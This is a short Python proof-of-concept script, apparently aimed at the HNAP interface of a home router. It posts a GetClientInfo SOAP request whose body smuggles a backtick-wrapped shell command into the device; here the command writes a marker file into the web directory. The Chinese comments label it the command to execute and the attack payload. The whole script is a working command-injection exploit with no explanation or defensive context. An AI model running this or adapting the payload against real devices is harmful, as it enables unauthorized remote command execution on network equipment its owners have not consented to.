 #!/usr/bin/env python
#-*- coding:utf-8 -*-
import requests
IP='192.168.0.1'
#出入要执行的命令
command = "'`echo 0431lab > /web_mtn/test.txt`'"
length = len(command)
#构造报文的头部
headers = requests.utils.default_headers()
headers["Content-Length"]=str(length)
headers["User-Agent"] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.76 Safari/537.36"
headers["SOAPAction"] = '"http://purenetworks.com/HNAP1/GetClientInfo"'
headers["Content-Type"] = "text/xml; charset=UTF-8"
headers["Accept"]="*/*"
headers["Accept-Encoding"]="gzip, deflate"
headers["Accept-Language"]="zh-CN,zh;q=0.9,en;q=0.8"
#发送攻击payload
payload = command
r = requests.post('http://'+IP+'/HNAP1/', headers=headers, data=payload)